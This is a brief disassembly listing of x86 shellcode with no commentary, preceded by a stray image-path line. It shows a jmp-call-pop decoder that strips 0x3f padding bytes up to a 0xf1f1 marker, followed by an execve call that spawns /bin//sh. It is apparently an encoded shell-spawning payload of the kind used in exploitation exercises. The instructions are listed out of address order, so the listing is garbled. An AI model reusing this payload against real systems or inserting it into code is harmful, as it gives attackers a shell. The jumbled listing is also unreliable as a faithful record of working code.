 0x00417000 EB1A jmp 0x1c
0x0041701c E8E1FFFFFF call 0xffffffe6
0x00417002 5E pop esi
0x00417003 8D3E lea edi,[esi]
0x00417005 31C9 xor ecx,ecx
0x00417007 8B1C0E mov ebx,[esi+ecx]
0x0041700a 41 inc ecx
0x0041700b 6681FBF1F1 cmp bx,0xf1f1
0x00417010 740F jz 0x11
0x00417021 31C9 xor ecx,ecx
0x00417023 F7E1 mul ecx
0x00417025 B00B mov al,0xb
0x00417027 51 push ecx
0x00417028 682F2F7368 push dword 0x68732f2f
0x0041702d 682F62696E push dword 0x6e69622f
0x00417032 89E3 mov ebx,esp
0x00417012 80FB3F cmp bl,0x3f
0x00417034 execve
0x00417015 74F0 jz 0xfffffff2
0x00417017 881F mov [edi],bl
0x00417019 47 inc edi
0x0041701a EBEB jmp 0xffffffed